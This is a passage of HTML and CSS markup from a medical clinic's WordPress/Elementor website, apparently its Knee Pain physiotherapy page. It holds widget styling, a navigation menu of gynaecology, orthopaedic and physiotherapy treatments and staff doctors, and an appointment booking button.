.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-b53b219" href="https://www.facebook.com/medaceclinic?mibextid=qi2Omg" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-c781071" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-efa1e33" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-animation-shrink elementor-repeater-item-d635146" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-1</span>
						<i class="icon icon-instagram-1"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-cb47276 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cb47276" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 30-04-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07a5681 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07a5681" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d16421" data-id="7d16421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-140f9024 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="140f9024" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://medaceclinic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-140f9024" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href="https://medaceclinic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://medaceclinic.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-336"><a href="#" class="elementor-item elementor-item-anchor">Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1264"><a href="https://medaceclinic.com/obstetric-gynaecology/" class="elementor-sub-item">Obstetric &amp; Gynaecology</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://medaceclinic.com/obstetric-gynaecology/antenatal-postnatal-care/" class="elementor-sub-item">Antenatal &#038; Postnatal Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://medaceclinic.com/obstetric-gynaecology/infertility/" class="elementor-sub-item">Infertility</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://medaceclinic.com/obstetric-gynaecology/menopause-clinic/" class="elementor-sub-item">Menopause Clinic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://medaceclinic.com/obstetric-gynaecology/menstrual-irregularities/" class="elementor-sub-item">Menstrual Irregularities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://medaceclinic.com/obstetric-gynaecology/premarital-preconceptional-counseling/" class="elementor-sub-item">Premarital &#038; Preconceptional Counseling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://medaceclinic.com/obstetric-gynaecology/adolescent-teenage-care/" class="elementor-sub-item">Adolescent &#038; Teenage Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#" class="elementor-sub-item elementor-item-anchor">Orthopedic</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1289"><a href="https://medaceclinic.com/general-orthopaedics/" class="elementor-sub-item">General Orthopaedics</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://medaceclinic.com/general-orthopaedics/injury-fracture-treatment/" class="elementor-sub-item">Injury/Fracture Treatment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://medaceclinic.com/general-orthopaedics/neckache-backache/" class="elementor-sub-item">Neck Pain/Backache</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://medaceclinic.com/general-orthopaedics/pediatric-fracture/" class="elementor-sub-item">Pediatric Fracture</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://medaceclinic.com/general-orthopaedics/limb-deformities/" class="elementor-sub-item">Limb Deformities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://medaceclinic.com/general-orthopaedics/joints-pains-arthritis/" class="elementor-sub-item">Joints Pains/Arthritis</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://medaceclinic.com/general-orthopaedics/osteoporosis-treatment/" class="elementor-sub-item">Osteoporosis Treatment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://medaceclinic.com/general-orthopaedics/deformities-correction/" class="elementor-sub-item">Deformities Correction</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://medaceclinic.com/general-orthopaedics/limb-lengthening/" class="elementor-sub-item">Limb Lengthening</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1314"><a href="https://medaceclinic.com/pediatric-orthopaedics/" class="elementor-sub-item">Pediatric Orthopaedics</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://medaceclinic.com/pediatric-orthopaedics/club-foot/" class="elementor-sub-item">Club Foot</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://medaceclinic.com/pediatric-orthopaedics/developmental-hip-dysplasia/" class="elementor-sub-item">Developmental Hip Dysplasia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://medaceclinic.com/pediatric-orthopaedics/perthes-disease/" class="elementor-sub-item">Perthes Disease</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://medaceclinic.com/pediatric-orthopaedics/cerebral-palsy/" class="elementor-sub-item">Cerebral Palsy</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://medaceclinic.com/pediatric-orthopaedics/bone-joint-injections/" class="elementor-sub-item">Bone &#038; Joint Injections</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://medaceclinic.com/pediatric-orthopaedics/knee-deformities/" class="elementor-sub-item">Knee Deformities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://medaceclinic.com/pediatric-orthopaedics/pediatric-trauma/" class="elementor-sub-item">Pediatric Trauma</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1240"><a href="https://medaceclinic.com/physiotherapy/" class="elementor-sub-item">Physiotherapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://medaceclinic.com/physiotherapy/shoulder-pain/" class="elementor-sub-item">Shoulder Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://medaceclinic.com/physiotherapy/back-pain/" class="elementor-sub-item">Back Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1226 current_page_item menu-item-1246"><a href="https://medaceclinic.com/physiotherapy/knee-pain/" aria-current="page" class="elementor-sub-item elementor-item-active">Knee Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://medaceclinic.com/physiotherapy/elbow-pain/" class="elementor-sub-item">Elbow Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://medaceclinic.com/physiotherapy/ankle-sprain/" class="elementor-sub-item">Ankle Sprain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://medaceclinic.com/physiotherapy/bells-palsy/" class="elementor-sub-item">Bell’s Palsy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://medaceclinic.com/physiotherapy/strengthening-exercises/" class="elementor-sub-item">Strengthening Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://medaceclinic.com/physiotherapy/postoperative-exercises/" class="elementor-sub-item">Postoperative Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://medaceclinic.com/physiotherapy/antenatal-postnatal-exercises/" class="elementor-sub-item">Antenatal &#038; Postnatal Exercises</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://medaceclinic.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#" class="elementor-item elementor-item-anchor">Our Team</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://medaceclinic.com/dr-geetika-neha-ganapathy/" class="elementor-sub-item">Dr. Geetika Neha Ganapathy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://medaceclinic.com/dr-noel-naleen-kumar/" class="elementor-sub-item">Dr. Noel Naleen Kumar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://medaceclinic.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-140f9024" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href="https://medaceclinic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://medaceclinic.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-336"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1264"><a href="https://medaceclinic.com/obstetric-gynaecology/" class="elementor-sub-item" tabindex="-1">Obstetric &amp; Gynaecology</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://medaceclinic.com/obstetric-gynaecology/antenatal-postnatal-care/" class="elementor-sub-item" tabindex="-1">Antenatal &#038; Postnatal Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://medaceclinic.com/obstetric-gynaecology/infertility/" class="elementor-sub-item" tabindex="-1">Infertility</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://medaceclinic.com/obstetric-gynaecology/menopause-clinic/" class="elementor-sub-item" tabindex="-1">Menopause Clinic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://medaceclinic.com/obstetric-gynaecology/menstrual-irregularities/" class="elementor-sub-item" tabindex="-1">Menstrual Irregularities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://medaceclinic.com/obstetric-gynaecology/premarital-preconceptional-counseling/" class="elementor-sub-item" tabindex="-1">Premarital &#038; Preconceptional Counseling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://medaceclinic.com/obstetric-gynaecology/adolescent-teenage-care/" class="elementor-sub-item" tabindex="-1">Adolescent &#038; Teenage Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Orthopedic</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1289"><a href="https://medaceclinic.com/general-orthopaedics/" class="elementor-sub-item" tabindex="-1">General Orthopaedics</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://medaceclinic.com/general-orthopaedics/injury-fracture-treatment/" class="elementor-sub-item" tabindex="-1">Injury/Fracture Treatment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://medaceclinic.com/general-orthopaedics/neckache-backache/" class="elementor-sub-item" tabindex="-1">Neck Pain/Backache</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://medaceclinic.com/general-orthopaedics/pediatric-fracture/" class="elementor-sub-item" tabindex="-1">Pediatric Fracture</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://medaceclinic.com/general-orthopaedics/limb-deformities/" class="elementor-sub-item" tabindex="-1">Limb Deformities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://medaceclinic.com/general-orthopaedics/joints-pains-arthritis/" class="elementor-sub-item" tabindex="-1">Joints Pains/Arthritis</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://medaceclinic.com/general-orthopaedics/osteoporosis-treatment/" class="elementor-sub-item" tabindex="-1">Osteoporosis Treatment</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://medaceclinic.com/general-orthopaedics/deformities-correction/" class="elementor-sub-item" tabindex="-1">Deformities Correction</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://medaceclinic.com/general-orthopaedics/limb-lengthening/" class="elementor-sub-item" tabindex="-1">Limb Lengthening</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1314"><a href="https://medaceclinic.com/pediatric-orthopaedics/" class="elementor-sub-item" tabindex="-1">Pediatric Orthopaedics</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://medaceclinic.com/pediatric-orthopaedics/club-foot/" class="elementor-sub-item" tabindex="-1">Club Foot</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://medaceclinic.com/pediatric-orthopaedics/developmental-hip-dysplasia/" class="elementor-sub-item" tabindex="-1">Developmental Hip Dysplasia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://medaceclinic.com/pediatric-orthopaedics/perthes-disease/" class="elementor-sub-item" tabindex="-1">Perthes Disease</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://medaceclinic.com/pediatric-orthopaedics/cerebral-palsy/" class="elementor-sub-item" tabindex="-1">Cerebral Palsy</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://medaceclinic.com/pediatric-orthopaedics/bone-joint-injections/" class="elementor-sub-item" tabindex="-1">Bone &#038; Joint Injections</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://medaceclinic.com/pediatric-orthopaedics/knee-deformities/" class="elementor-sub-item" tabindex="-1">Knee Deformities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://medaceclinic.com/pediatric-orthopaedics/pediatric-trauma/" class="elementor-sub-item" tabindex="-1">Pediatric Trauma</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1240"><a href="https://medaceclinic.com/physiotherapy/" class="elementor-sub-item" tabindex="-1">Physiotherapy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://medaceclinic.com/physiotherapy/shoulder-pain/" class="elementor-sub-item" tabindex="-1">Shoulder Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://medaceclinic.com/physiotherapy/back-pain/" class="elementor-sub-item" tabindex="-1">Back Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1226 current_page_item menu-item-1246"><a href="https://medaceclinic.com/physiotherapy/knee-pain/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Knee Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://medaceclinic.com/physiotherapy/elbow-pain/" class="elementor-sub-item" tabindex="-1">Elbow Pain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://medaceclinic.com/physiotherapy/ankle-sprain/" class="elementor-sub-item" tabindex="-1">Ankle Sprain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://medaceclinic.com/physiotherapy/bells-palsy/" class="elementor-sub-item" tabindex="-1">Bell’s Palsy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://medaceclinic.com/physiotherapy/strengthening-exercises/" class="elementor-sub-item" tabindex="-1">Strengthening Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://medaceclinic.com/physiotherapy/postoperative-exercises/" class="elementor-sub-item" tabindex="-1">Postoperative Exercises</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://medaceclinic.com/physiotherapy/antenatal-postnatal-exercises/" class="elementor-sub-item" tabindex="-1">Antenatal &#038; Postnatal Exercises</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://medaceclinic.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Team</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://medaceclinic.com/dr-geetika-neha-ganapathy/" class="elementor-sub-item" tabindex="-1">Dr. Geetika Neha Ganapathy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://medaceclinic.com/dr-noel-naleen-kumar/" class="elementor-sub-item" tabindex="-1">Dr. Noel Naleen Kumar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://medaceclinic.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f154aa" data-id="2f154aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f391c6e elementor-align-right elementor-widget elementor-widget-button" data-id="f391c6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://click4appointment.com/clinic-details/medaceclinic-3805" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8dce125 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dce125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52f9fc7" data-id="52f9fc7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f7b099 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f7b099" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
